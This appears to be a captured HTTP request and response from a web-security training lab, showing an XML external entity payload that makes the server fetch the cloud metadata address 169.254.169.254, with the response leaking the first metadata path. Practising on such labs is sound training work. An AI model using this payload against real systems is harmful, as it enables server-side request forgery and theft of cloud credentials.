 1 POST /product/stock HTTP/1.1
2 Host: 0af200bd04f4e714c0f929cd00720013.web-security-academy.net
3 Cookie: session=3XuoF2g0sq6BxLTfiIpzJ1S0SSwLyirA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net
11 Content-Length: 177
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"